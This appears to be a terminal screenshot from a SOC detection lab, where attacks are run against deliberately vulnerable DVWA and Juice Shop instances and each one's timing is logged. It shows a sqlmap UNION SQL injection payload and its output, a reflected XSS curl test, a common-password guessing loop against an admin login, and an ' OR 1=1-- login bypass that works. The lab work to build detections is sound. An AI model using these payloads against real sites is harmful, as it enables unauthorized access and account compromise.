 root@kali: ~
~/splunk-soc-lab
root@kali: ~
~/splunk-soc-lab ⌘1
root@kali: ~ ⌘2
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170767871,0x4b4544676b4d4c796366777272786c7153586661427356776f67614d7855637676625a4c4e647677,0x7162787071)#&Submit=Submit
---
[00:36:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.31.9
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[00:36:38] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[00:36:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/proxy'
[*] ending @ 00:36:38 /2026-11-19/
┌──(root㉿kali)-[~]
└─# echo "Attack 6 Reflected XSS test: $(date)" >> /root/attack-times.txt; curl -s -G -b "PHPSESSID=$SESSID; security=low" --data-urlencode "name=<script>alert(1)</script>" http://proxy:8
081/vulnerabilities/xss_r/ | grep -o "<script>alert(1)</script>"
<script>alert(1)</script>
┌──(root㉿kali)-[~]
└─# echo "Attack 7 Juice Shop login guessing: $(date)" >> /root/attack-times.txt
for p in 123456 password admin letmein qwerty 111111 abc123 welcome monkey dragon iloveyou sunshine; do
body=$(printf '{"email":"admin@juice-sh.op","password":"%s"}' "$p")
curl -s -o /dev/null -w "%{http_code}\n" -X POST http://proxy:8082/rest/user/login -H "Content-Type: application/json" -d "$body"
done
401
401
401
401
401
401
401
401
401
401
401
401
┌──(root㉿kali)-[~]
└─# echo "Attack 8 Juice Shop SQL injection login bypass: $(date)" >> /root/attack-times.txt
cat > /root/sqli.json <<'EOF'
{"email":"' OR 1=1--","password":"x"}
EOF
curl -s -X POST http://proxy:8082/rest/user/login -H "Content-Type: application/json" -d @/root/sqli.json | grep -o '"umail":"[^"]*"'
"umail":"admin@juice-sh.op"
┌──(root㉿kali)-[~]
└─#